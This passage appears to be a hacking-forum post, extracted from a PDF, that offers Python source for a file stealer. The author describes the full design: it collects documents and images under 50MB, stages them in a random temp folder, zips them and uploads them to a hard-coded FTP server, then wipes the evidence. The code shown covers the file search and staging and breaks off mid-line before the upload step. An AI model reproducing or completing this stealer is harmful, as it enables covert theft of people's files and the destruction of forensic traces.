 should do and steps to be taken, consider it like writing pseudo-code for your comp sci. class
Below is a python file stealer that searches for common file types, if the file is less than 50MB
it will be added to a queue, copied and stored in a random UUID name folder in the temp
folder, zipped and finally uploaded to a hard-coded ftp server, with credentials. The folder and
zip will be securely wiped after uploaded or if the program encounters any errors, therefore
removing any evidence.
GOD
Posts: 326
Threads: 15
Joined: Apr 2022
Reputation: 1,052
import os
import uuid
import shutil
import tempfile
import ftplib
# Set the file types to search for
file_types = ['txt', 'ppt', 'xlsm', 'xls', 'pdf', 'png', 'jpg', 'jpeg', 'doc',
'docm', 'docx', 'pptx']
# Create a list to store the paths of the matching files
matching_files = [os.path.join(root, file) for root, dirs, files in os.walk('.')
for file in files if file.endswith(tuple(file_types))]
# Check if any matching files were found
if matching_files:
# Create a randomly named directory in the temp directory
temp_dir = os.path.join(tempfile.gettempdir(), str(uuid.uuid4()))
os.makedirs(temp_dir)
# Copy the matching files to the temp directory, if they are less than 50MB
[shutil.copy(file, temp_dir) for file in matching_files if